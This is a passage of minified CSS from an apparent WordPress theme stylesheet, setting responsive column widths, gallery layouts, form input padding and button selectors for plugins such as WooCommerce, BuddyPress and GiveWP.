not(.columns_fluid)>.column-6_6,.columns_wrap:not(.columns_fluid)>.column-7_7,.columns_wrap:not(.columns_fluid)>.column-8_8,.columns_wrap:not(.columns_fluid)>.column-9_9,.columns_wrap:not(.columns_fluid)>.column-10_10,.columns_wrap:not(.columns_fluid)>.column-11_11,.columns_wrap:not(.columns_fluid)>.column-12_12,.row:not(.columns_fluid)>.column-2_3,.columns_wrap:not(.columns_fluid)>.column-2_3,.row:not(.columns_fluid)>.column-1_3.after_span_2,.columns_wrap:not(.columns_fluid)>.column-1_3.after_span_2,.row:not(.columns_fluid)>.column-2_4,.columns_wrap:not(.columns_fluid)>.column-3_4,.row:not(.columns_fluid)>.column-1_4.after_span_2,.columns_wrap:not(.columns_fluid)>.column-1_4.after_span_3,.row:not(.columns_fluid)>.column-2_5,.columns_wrap:not(.columns_fluid)>.column-2_5,.row:not(.columns_fluid)>.column-3_5,.columns_wrap:not(.columns_fluid)>.column-3_5,.row:not(.columns_fluid)>.column-4_5,.columns_wrap:not(.columns_fluid)>.column-4_5,.row:not(.columns_fluid)>.column-2_6,.columns_wrap:not(.columns_fluid)>.column-2_6,.row:not(.columns_fluid)>.column-3_6,.columns_wrap:not(.columns_fluid)>.column-3_6,.row:not(.columns_fluid)>.column-4_6,.columns_wrap:not(.columns_fluid)>.column-4_6,.row:not(.columns_fluid)>.column-5_6,.columns_wrap:not(.columns_fluid)>.column-5_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_1,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_2,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_3,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_4,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_5,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_7,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_8,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_9,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_10,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11_11,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-12_12,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_3,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_3.after_span_2,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_4,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_4.after_span_3,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_5,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_5,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_5,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_6{width:100%}.row:not(.columns_fluid)>.column-1-mobile,.columns_wrap:not(.columns_fluid)>.column-1-mobile,.row:not(.columns_fluid)>.column-1_1-mobile,.columns_wrap:not(.columns_fluid)>.column-1_1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_1-mobile{width:100%}.row:not(.columns_fluid)>.column-1_2-mobile,.columns_wrap:not(.columns_fluid)>.column-1_2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_2-mobile{width:50%}.row:not(.columns_fluid)>.column-1_3-mobile,.columns_wrap:not(.columns_fluid)>.column-1_3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_3-mobile{width:33.3333333333%}.row:not(.columns_fluid)>.column-1_4-mobile,.columns_wrap:not(.columns_fluid)>.column-1_4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_4-mobile{width:25%}.row:not(.columns_fluid)>.column-1_5-mobile,.columns_wrap:not(.columns_fluid)>.column-1_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_5-mobile{width:20%}.row:not(.columns_fluid)>.column-1_6-mobile,.columns_wrap:not(.columns_fluid)>.column-1_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_6-mobile{width:16.6666666667%}.row:not(.columns_fluid)>.column-1_7-mobile,.columns_wrap:not(.columns_fluid)>.column-1_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_7-mobile{width:14.2857142857%}.row:not(.columns_fluid)>.column-1_8-mobile,.columns_wrap:not(.columns_fluid)>.column-1_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_8-mobile{width:12.5%}.row:not(.columns_fluid)>.column-1_9-mobile,.columns_wrap:not(.columns_fluid)>.column-1_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_9-mobile{width:11.1111111111%}.row:not(.columns_fluid)>.column-1_10-mobile,.columns_wrap:not(.columns_fluid)>.column-1_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_10-mobile{width:10%}.row:not(.columns_fluid)>.column-1_11-mobile,.columns_wrap:not(.columns_fluid)>.column-1_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_11-mobile{width:9.0909090909%}.row:not(.columns_fluid)>.column-1_12-mobile,.columns_wrap:not(.columns_fluid)>.column-1_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_12-mobile{width:8.3333333333%}.row:not(.columns_fluid)>.column-2_2-mobile,.columns_wrap:not(.columns_fluid)>.column-2_2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_2-mobile{width:100%}.row:not(.columns_fluid)>.column-2_3-mobile,.columns_wrap:not(.columns_fluid)>.column-2_3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_3-mobile{width:66.6666666667%}.row:not(.columns_fluid)>.column-2_4-mobile,.columns_wrap:not(.columns_fluid)>.column-2_4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_4-mobile{width:50%}.row:not(.columns_fluid)>.column-2_5-mobile,.columns_wrap:not(.columns_fluid)>.column-2_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_5-mobile{width:40%}.row:not(.columns_fluid)>.column-2_6-mobile,.columns_wrap:not(.columns_fluid)>.column-2_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_6-mobile{width:33.3333333333%}.row:not(.columns_fluid)>.column-2_7-mobile,.columns_wrap:not(.columns_fluid)>.column-2_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_7-mobile{width:28.5714285714%}.row:not(.columns_fluid)>.column-2_8-mobile,.columns_wrap:not(.columns_fluid)>.column-2_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_8-mobile{width:25%}.row:not(.columns_fluid)>.column-2_9-mobile,.columns_wrap:not(.columns_fluid)>.column-2_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_9-mobile{width:22.2222222222%}.row:not(.columns_fluid)>.column-2_10-mobile,.columns_wrap:not(.columns_fluid)>.column-2_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_10-mobile{width:20%}.row:not(.columns_fluid)>.column-2_11-mobile,.columns_wrap:not(.columns_fluid)>.column-2_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_11-mobile{width:18.1818181818%}.row:not(.columns_fluid)>.column-2_12-mobile,.columns_wrap:not(.columns_fluid)>.column-2_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_12-mobile{width:16.6666666667%}.row:not(.columns_fluid)>.column-3_3-mobile,.columns_wrap:not(.columns_fluid)>.column-3_3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_3-mobile{width:100%}.row:not(.columns_fluid)>.column-3_4-mobile,.columns_wrap:not(.columns_fluid)>.column-3_4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_4-mobile{width:75%}.row:not(.columns_fluid)>.column-3_5-mobile,.columns_wrap:not(.columns_fluid)>.column-3_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_5-mobile{width:60%}.row:not(.columns_fluid)>.column-3_6-mobile,.columns_wrap:not(.columns_fluid)>.column-3_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_6-mobile{width:50%}.row:not(.columns_fluid)>.column-3_7-mobile,.columns_wrap:not(.columns_fluid)>.column-3_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_7-mobile{width:42.8571428571%}.row:not(.columns_fluid)>.column-3_8-mobile,.columns_wrap:not(.columns_fluid)>.column-3_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_8-mobile{width:37.5%}.row:not(.columns_fluid)>.column-3_9-mobile,.columns_wrap:not(.columns_fluid)>.column-3_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_9-mobile{width:33.3333333333%}.row:not(.columns_fluid)>.column-3_10-mobile,.columns_wrap:not(.columns_fluid)>.column-3_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_10-mobile{width:30%}.row:not(.columns_fluid)>.column-3_11-mobile,.columns_wrap:not(.columns_fluid)>.column-3_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_11-mobile{width:27.2727272727%}.row:not(.columns_fluid)>.column-3_12-mobile,.columns_wrap:not(.columns_fluid)>.column-3_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_12-mobile{width:25%}.row:not(.columns_fluid)>.column-4_4-mobile,.columns_wrap:not(.columns_fluid)>.column-4_4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_4-mobile{width:100%}.row:not(.columns_fluid)>.column-4_5-mobile,.columns_wrap:not(.columns_fluid)>.column-4_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_5-mobile{width:80%}.row:not(.columns_fluid)>.column-4_6-mobile,.columns_wrap:not(.columns_fluid)>.column-4_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_6-mobile{width:66.6666666667%}.row:not(.columns_fluid)>.column-4_7-mobile,.columns_wrap:not(.columns_fluid)>.column-4_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_7-mobile{width:57.1428571429%}.row:not(.columns_fluid)>.column-4_8-mobile,.columns_wrap:not(.columns_fluid)>.column-4_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_8-mobile{width:50%}.row:not(.columns_fluid)>.column-4_9-mobile,.columns_wrap:not(.columns_fluid)>.column-4_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_9-mobile{width:44.4444444444%}.row:not(.columns_fluid)>.column-4_10-mobile,.columns_wrap:not(.columns_fluid)>.column-4_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_10-mobile{width:40%}.row:not(.columns_fluid)>.column-4_11-mobile,.columns_wrap:not(.columns_fluid)>.column-4_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_11-mobile{width:36.3636363636%}.row:not(.columns_fluid)>.column-4_12-mobile,.columns_wrap:not(.columns_fluid)>.column-4_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_12-mobile{width:33.3333333333%}.row:not(.columns_fluid)>.column-5_5-mobile,.columns_wrap:not(.columns_fluid)>.column-5_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_5-mobile{width:100%}.row:not(.columns_fluid)>.column-5_6-mobile,.columns_wrap:not(.columns_fluid)>.column-5_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_6-mobile{width:83.3333333333%}.row:not(.columns_fluid)>.column-5_7-mobile,.columns_wrap:not(.columns_fluid)>.column-5_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_7-mobile{width:71.4285714286%}.row:not(.columns_fluid)>.column-5_8-mobile,.columns_wrap:not(.columns_fluid)>.column-5_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_8-mobile{width:62.5%}.row:not(.columns_fluid)>.column-5_9-mobile,.columns_wrap:not(.columns_fluid)>.column-5_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_9-mobile{width:55.5555555556%}.row:not(.columns_fluid)>.column-5_10-mobile,.columns_wrap:not(.columns_fluid)>.column-5_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_10-mobile{width:50%}.row:not(.columns_fluid)>.column-5_11-mobile,.columns_wrap:not(.columns_fluid)>.column-5_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_11-mobile{width:45.4545454545%}.row:not(.columns_fluid)>.column-5_12-mobile,.columns_wrap:not(.columns_fluid)>.column-5_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_12-mobile{width:41.6666666667%}.row:not(.columns_fluid)>.column-6_6-mobile,.columns_wrap:not(.columns_fluid)>.column-6_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_6-mobile{width:100%}.row:not(.columns_fluid)>.column-6_7-mobile,.columns_wrap:not(.columns_fluid)>.column-6_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_7-mobile{width:85.7142857143%}.row:not(.columns_fluid)>.column-6_8-mobile,.columns_wrap:not(.columns_fluid)>.column-6_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_8-mobile{width:75%}.row:not(.columns_fluid)>.column-6_9-mobile,.columns_wrap:not(.columns_fluid)>.column-6_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_9-mobile{width:66.6666666667%}.row:not(.columns_fluid)>.column-6_10-mobile,.columns_wrap:not(.columns_fluid)>.column-6_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_10-mobile{width:60%}.row:not(.columns_fluid)>.column-6_11-mobile,.columns_wrap:not(.columns_fluid)>.column-6_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_11-mobile{width:54.5454545455%}.row:not(.columns_fluid)>.column-6_12-mobile,.columns_wrap:not(.columns_fluid)>.column-6_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_12-mobile{width:50%}.row:not(.columns_fluid)>.column-7_7-mobile,.columns_wrap:not(.columns_fluid)>.column-7_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_7-mobile{width:100%}.row:not(.columns_fluid)>.column-7_8-mobile,.columns_wrap:not(.columns_fluid)>.column-7_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_8-mobile{width:87.5%}.row:not(.columns_fluid)>.column-7_9-mobile,.columns_wrap:not(.columns_fluid)>.column-7_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_9-mobile{width:77.7777777778%}.row:not(.columns_fluid)>.column-7_10-mobile,.columns_wrap:not(.columns_fluid)>.column-7_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_10-mobile{width:70%}.row:not(.columns_fluid)>.column-7_11-mobile,.columns_wrap:not(.columns_fluid)>.column-7_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_11-mobile{width:63.6363636364%}.row:not(.columns_fluid)>.column-7_12-mobile,.columns_wrap:not(.columns_fluid)>.column-7_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_12-mobile{width:58.3333333333%}.row:not(.columns_fluid)>.column-8_8-mobile,.columns_wrap:not(.columns_fluid)>.column-8_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_8-mobile{width:100%}.row:not(.columns_fluid)>.column-8_9-mobile,.columns_wrap:not(.columns_fluid)>.column-8_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_9-mobile{width:88.8888888889%}.row:not(.columns_fluid)>.column-8_10-mobile,.columns_wrap:not(.columns_fluid)>.column-8_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_10-mobile{width:80%}.row:not(.columns_fluid)>.column-8_11-mobile,.columns_wrap:not(.columns_fluid)>.column-8_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_11-mobile{width:72.7272727273%}.row:not(.columns_fluid)>.column-8_12-mobile,.columns_wrap:not(.columns_fluid)>.column-8_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_12-mobile{width:66.6666666667%}.row:not(.columns_fluid)>.column-9_9-mobile,.columns_wrap:not(.columns_fluid)>.column-9_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_9-mobile{width:100%}.row:not(.columns_fluid)>.column-9_10-mobile,.columns_wrap:not(.columns_fluid)>.column-9_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_10-mobile{width:90%}.row:not(.columns_fluid)>.column-9_11-mobile,.columns_wrap:not(.columns_fluid)>.column-9_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_11-mobile{width:81.8181818182%}.row:not(.columns_fluid)>.column-9_12-mobile,.columns_wrap:not(.columns_fluid)>.column-9_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_12-mobile{width:75%}.row:not(.columns_fluid)>.column-10_10-mobile,.columns_wrap:not(.columns_fluid)>.column-10_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_10-mobile{width:100%}.row:not(.columns_fluid)>.column-10_11-mobile,.columns_wrap:not(.columns_fluid)>.column-10_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_11-mobile{width:90.9090909091%}.row:not(.columns_fluid)>.column-10_12-mobile,.columns_wrap:not(.columns_fluid)>.column-10_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_12-mobile{width:83.3333333333%}.row:not(.columns_fluid)>.column-11_11-mobile,.columns_wrap:not(.columns_fluid)>.column-11_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11_11-mobile{width:100%}.row:not(.columns_fluid)>.column-11_12-mobile,.columns_wrap:not(.columns_fluid)>.column-11_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11_12-mobile{width:91.6666666667%}.row:not(.columns_fluid)>.column-12_12-mobile,.columns_wrap:not(.columns_fluid)>.column-12_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-12_12-mobile{width:100%}.gallery.gallery-columns-9 .gallery-item{width:33.3333% !important}.gallery.gallery-columns-8 .gallery-item{width:33.3333% !important}.gallery.gallery-columns-7 .gallery-item{width:33.3333% !important}.gallery.gallery-columns-6 .gallery-item{width:33.3333% !important}.gallery.gallery-columns-5 .gallery-item{width:33.3333% !important}.gallery.gallery-columns-4 .gallery-item{width:33.3333% !important}img.alignleft,img.alignright,figure.alignleft,figure.alignright{float:none !important; display:block !important; margin:1em auto !important}.sc_layouts img.alignright{float:right !important; margin:0 0 1em 1em !important}.sc_layouts img.alignleft{float:left !important; margin:0 1em 0 0 !important}input[type=text],input[type=number],input[type=email],input[type=url],input[type=tel],input[type=password],input[type=search],select,textarea,textarea.wp-editor-area,.woocommerce form .form-row .input-text,.woocommerce form .form-row select,form.mc4wp-form .mc4wp-form-fields input[type=email],.tourmaster-form-field input[type=text],.tourmaster-form-field input[type=email],.tourmaster-form-field input[type=password],.tourmaster-form-field textarea,.tourmaster-form-field select,.tourmaster-form-field.tourmaster-with-border input[type=text],.tourmaster-form-field.tourmaster-with-border input[type=email],.tourmaster-form-field.tourmaster-with-border input[type=password],.tourmaster-form-field.tourmaster-with-border textarea,.tourmaster-form-field.tourmaster-with-border select,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text,#buddypress div.dir-search input[type=search],#buddypress div.dir-search input[type=text],#buddypress li.groups-members-search input[type=search],#buddypress li.groups-members-search input[type=text],#buddypress .standard-form input[type=color],#buddypress .standard-form input[type=date],#buddypress .standard-form input[type=datetime-local],#buddypress .standard-form input[type=datetime],#buddypress .standard-form input[type=email],#buddypress .standard-form input[type=month],#buddypress .standard-form input[type=number],#buddypress .standard-form input[type=password],#buddypress .standard-form input[type=range],#buddypress .standard-form input[type=search],#buddypress .standard-form input[type=tel],#buddypress .standard-form input[type=text],#buddypress .standard-form input[type=time],#buddypress .standard-form input[type=url],#buddypress .standard-form input[type=week],#buddypress .standard-form select,#buddypress .standard-form textarea,#give-recurring-form .form-row input[type=email],#give-recurring-form .form-row input[type=password],#give-recurring-form .form-row input[type=tel],#give-recurring-form .form-row input[type=text],#give-recurring-form .form-row input[type=url],#give-recurring-form .form-row select,#give-recurring-form .form-row textarea,form.give-form .form-row input[type=email],form.give-form .form-row input[type=password],form.give-form .form-row input[type=tel],form.give-form .form-row input[type=text],form.give-form .form-row input[type=url],form.give-form .form-row select,form.give-form .form-row textarea,form[id*=give-form] .form-row input[type=email],form[id*=give-form] .form-row input[type=password],form[id*=give-form] .form-row input[type=tel],form[id*=give-form] .form-row input[type=text],form[id*=give-form] .form-row input[type=url],form[id*=give-form] .form-row select,form[id*=give-form] .form-row textarea,form[id*=give-form] .give-donation-amount #give-amount,form[id*=give-form] .give-donation-amount #give-amount-text,form[id*=give-form] #give-final-total-wrap .give-final-total-amount,form[id*=give-form] .give-donation-amount .give-currency-symbol,form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before,form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-after,form[id*=give-form] #give-final-total-wrap .give-donation-total-label{padding:1.2em 1.2em}.select_container:after{font-size:10px}.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection{padding:0.683em 0 0.683em 1.2em}form.mc4wp-form .mc4wp-form-fields input[type=email]{padding-right:10.5em}form button:not(.components-button),input[type=button],input[type=reset],input[type=submit],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,.rareradio_tabs .rareradio_tabs_titles li a,.wp-block-button__link,#buddypress .comment-reply-link,#buddypress .generic-button a,#buddypress a.button,#buddypress button,#buddypress input[type=button],#buddypress input[type=reset],#buddypress input[type=submit],#buddypress ul.button-nav li a,#buddypress div.activity-meta a,a.bp-title-button,body #booked-profile-page input[type=submit],body #booked-profile-page button,body .booked-list-view input[type=submit],body .booked-list-view button,body table.booked-calendar input[type=submit],body table.booked-calendar button,body .booked-modal input[type=submit],body .booked-modal button,.edd_download_purchase_form 